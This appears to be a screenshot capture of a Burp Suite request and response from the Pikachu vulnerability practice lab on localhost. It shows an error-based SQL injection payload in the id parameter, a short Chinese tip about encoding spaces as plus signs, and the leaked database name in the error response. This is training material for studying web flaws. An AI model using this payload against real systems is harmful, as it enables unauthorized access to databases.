 Request
Pretty Raw Hex \n
1 GET /pikachu-master/vul/sqli/sqli_del.php?id=
56+or+(select+1+from(select+count(*),concat(floor(rand(0)*2),0x7e,(database()),0x7e
)x+from+information_schema.character_sets+group+by+x)a) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_del.php
8 Cookie: PHPSESSID=diita23g5sm0kulfms5ueae736
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
这里需要注意的几个点，如果是在GET后面进行注入的时候，要将
这个空格转换成加号，这样才可以
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
Duplicate entry '1~pikachu~' for key 'group_key'